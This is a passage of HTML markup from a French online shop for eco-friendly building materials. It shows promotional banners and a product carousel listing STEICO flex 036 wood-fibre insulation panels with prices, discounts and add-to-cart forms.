<div class="titre-slide">Préparez votre confort de demain : Isolez aujourd'hui, économisez demain !</div>
<div class="desc-slide">Découvrez les meilleurs offres steico integral.</div>
<p><a href="/5170-steicointegral-panneau-pare-pluie" class="bouton-slide btn-primary-beige"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/f7c42702fd9c71af6a3c785b2deb34c10f19bb22_BANNIERE LMN &amp; EBB (25).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LES PANNEAUX FLEXIBLE PAVACELL®</li>
<li class="badge-sans-fond">Jusqu'à 30% de réduction</li>
</ul>
<div class="titre-slide">C'est le moment d'isoler avec l'isolant thermo acoustique offre souplesse et performance !</div>
<div class="desc-slide">Découvrez l'efficacité énergétique, durabilité et une faible production de poussières, fabriqué en France</div>
<p><a href="https://www.la-maison-naturelle.com/panneau-ouate-de-cellulose-pavacell/18538-panneau-flexible-en-ouate-de-cellulose-pavacell-db-45-mm-1350x600mm-3434551891188.html"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/203afae0835ff27429b083b8ab12b26f11be4851_BANNIERE LMN &amp; EBB (26).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LE LIEGE EXPANSE</li>
<li class="badge-sans-fond">Jusqu'à 35% de réduction</li>
</ul>
<div class="titre-slide">Préparez votre confort de demain : Isolez aujourd'hui, économisez demain !</div>
<div class="titre-slide"></div>
<div class="desc-slide">Découvrez les meilleurs offres sur les panneaux de liège expansé Amorim.</div>
<p><a href="/4365-liege-expanse-en-panneau" class="bouton-slide btn-primary-beige"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/d9fdd524e69f16b9b63c89a04eaefb446d592960_BANNIERE LMN &amp; EBB (23).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LES GARDE MANGER</li>
<li class="badge-sans-fond">Jusqu'à 30% de réduction</li>
</ul>
<div class="titre-slide">Redécouvrez le plaisir d'une cuisine organisée et durable avec nos garde-manger écologiques</div>
<div class="desc-slide">L'élégance rencontre la fonctionnalité pour une conservation parfaite de vos aliments !</div>
<p><a href="https://www.la-maison-naturelle.com/893-garde-manger-legumiers-et-fruitiers"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                                    <div class="carousel-item ">
                        <img class="img-fluid" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/images/6f9d0df24bf7bcb90fc9845c8decda3d34abb8ca_BANNIERE LMN &amp; EBB (34).png" alt="" loading="lazy">

                        <div class="slide-noir m1-slider-left-caption">
<ul class="list-badge">
<li class="badge-plein">PROMOTION SUR LES ACCESSOIRES D'EXTERIEUR</li>
<li class="badge-sans-fond">Jusqu'à 30% de réduction</li>
</ul>
<div class="titre-slide">Alliez style et confort pour des moments inoubliables en extérieur !</div>
<div class="desc-slide"></div>
<p><a href="https://www.la-maison-naturelle.com/5266-amenagement-du-jardin"> Découvrir <span class="material-icons"> chevron_right </span></a></p>
</div>
                                            </div>
                            </div>
            <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
                <span class="icon-prev" aria-hidden="true">
                    <i class="material-icons">west</i>
                </span>
                <span class="sr-only">Suivant</span>
            </a>
            <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
                <span class="icon-next" aria-hidden="true">
                    <i class="material-icons">east</i>
                </span>
                <span class="sr-only">Suivant</span>
            </a>
        </div>
    </section>
	<section class="kl-slick-product ps_featuredproducts">
		<div class="container">
			<div class="row">
				<div class="col kl-bx-content">
					<div class="m1-h2">Produits coup de coeur</div>
					<p>Retrouvez les produits phares de la boutique La Maison Naturelle</p>
				</div>
			</div>
		</div>
		<div class="kl-aff-list  kl-slick-aujourdhui" data-category="aujourdhui">
                    
   

   <div class="item js-product-miniature" data-id-product="12904"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-120A10X4">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12904-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-120mm-r33-5901115339748.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="37.03" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24133-home_large/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-120mm-r33.jpg"
                     alt="STEICOflex 036 1220x575 panneaux isolants laine de bois 120mmR3.3"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24133-large_default/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-120mm-r33.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTA0LXN0ZWljby1mbGV4LTAzNi0xMjIweDU3NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTEyMG1tLXIzMy01OTAxMTE1MzM5NzQ4Lmh0bWw=">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12904"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12904&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12904" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12904"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12904-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-120mm-r33-5901115339748.html">
                                       <p itemprop="name">STEICO flex 036 1220x575 panneaux isolants laine de bois 120mm  R3.3</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12904-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-120mm-r33-5901115339748.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                          
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">18,82 € TTC/m²</li>
                        
                                                   
                           <li>13,18 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12908"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-200A12X2">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12908-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-200mm-r555-5901115339786.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="30.32" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24113-home_large/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-200mm-r555.jpg"
                     alt="STEICOflex 036 1220x565 panneaux isolants laine de bois 200mm R5.55"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24113-large_default/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-200mm-r555.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTA4LXN0ZWljby1mbGV4LTAzNi0xMjIweDU2NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTIwMG1tLXI1NTUtNTkwMTExNTMzOTc4Ni5odG1s">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12908"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12908&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12908" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12908"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12908-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-200mm-r555-5901115339786.html">
                                       <p itemprop="name">STEICO flex 036 1220x565 panneaux isolants laine de bois 200mm R5.55</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12908-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-200mm-r555-5901115339786.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                          
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">31,38 € TTC/m²</li>
                        
                                                   
                           <li>21,97 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12909"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-40A12X10">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12909-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-40mm-r11-5901115339694.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="30.92" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24102-home_large/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-40mm-r11.jpg"
                     alt="STEICOflex 036 1220x575 panneaux isolants laine de bois 40mm R1.1"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24102-large_default/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-40mm-r11.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTA5LXN0ZWljby1mbGV4LTAzNi0xMjIweDU3NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTQwbW0tcjExLTU5MDExMTUzMzk2OTQuaHRtbA==">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12909"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12909&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12909" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12909"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12909-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-40mm-r11-5901115339694.html">
                                       <p itemprop="name">STEICO flex 036 1220x575 panneaux isolants laine de bois 40mm R1.1</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12909-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-40mm-r11-5901115339694.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (15)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">6,29 € TTC/m²</li>
                        
                                                   
                           <li>4,40 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12913"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-100A12X4">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12913-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-100mm-r275-5901115339731.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="30.9" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24128-home_large/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-100mm-r275.jpg"
                     alt="STEICOflex 036 1220x575 panneaux isolants laine de bois 100mm R2.75"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24128-large_default/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-100mm-r275.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTEzLXN0ZWljby1mbGV4LTAzNi0xMjIweDU3NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTEwMG1tLXIyNzUtNTkwMTExNTMzOTczMS5odG1s">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12913"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12913&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12913" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12913"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12913-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-100mm-r275-5901115339731.html">
                                       <p itemprop="name">STEICO flex 036 1220x575 panneaux isolants laine de bois 100mm R2.75</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12913-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-100mm-r275-5901115339731.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (15)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">15,71 € TTC/m²</li>
                        
                                                   
                           <li>10,99 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12910"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-50A10X9">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12910-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-50mm-r135-5901115339700.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="33.17" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24143-home_large/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-50mm-r135.jpg"
                     alt="STEICOflex 036 1220x575 panneaux isolants laine de bois 50mm R1.35"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24143-large_default/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-50mm-r135.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTEwLXN0ZWljby1mbGV4LTAzNi0xMjIweDU3NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTUwbW0tcjEzNS01OTAxMTE1MzM5NzAwLmh0bWw=">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12910"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12910&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12910" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12910"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12910-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-50mm-r135-5901115339700.html">
                                       <p itemprop="name">STEICO flex 036 1220x575 panneaux isolants laine de bois 50mm R1.35</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12910-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-50mm-r135-5901115339700.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (15)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">7,51 € TTC/m²</li>
                        
                                                   
                           <li>5,26 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12911"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-60A10X8">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12911-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-60mm-r165-5901115339717.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="36.96" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24148-home_large/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-60mm-r165.jpg"
                     alt="STEICOflex 036 1220x575 panneaux isolants laine de bois 60mm R1.65"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24148-large_default/steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-60mm-r165.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTExLXN0ZWljby1mbGV4LTAzNi0xMjIweDU3NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTYwbW0tcjE2NS01OTAxMTE1MzM5NzE3Lmh0bWw=">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12911"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12911&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12911" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-12911"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-30%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/steico-flex-036/12911-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-60mm-r165-5901115339717.html">
                                       <p itemprop="name">STEICO flex 036 1220x575 panneaux isolants laine de bois 60mm R1.65</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/steico-flex-036/12911-steico-flex-036-1220x575-panneaux-isolants-laine-de-bois-60mm-r165-5901115339717.html">
                        <span itemprop="description">
                                                                                                                                          Le nouveau panneau isolant de laine de bois souple STEICO Flex 036 Densité...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                          
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                             
                        
                        
                                                   <li style="display:block" class="kl-price-promotion">9,41 € TTC/m²</li>
                        
                                                   
                           <li>6,59 € TTC/m²</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock prémium
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="12907"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="STEICO">
            <meta itemprop="mpn" content="1">
                  <meta itemprop="sku" content="STEICOFLEX036-180A8X3">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/steico-flex-036/12907-steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-180mm-r5-5901115339779.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="40.92" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 06:00:31" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/24108-home_large/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-180mm-r5.jpg"
                     alt="STEICOflex 036 1220x565 panneaux isolants laine de bois 180mm R5"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/24108-large_default/steico-flex-036-1220x565-panneaux-isolants-laine-de-bois-180mm-r5.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vc3RlaWNvLWZsZXgtMDM2LzEyOTA3LXN0ZWljby1mbGV4LTAzNi0xMjIweDU2NS1wYW5uZWF1eC1pc29sYW50cy1sYWluZS1kZS1ib2lzLTE4MG1tLXI1LTU5MDExMTUzMzk3NzkuaHRtbA==">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-12907"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=12907&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="12907" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

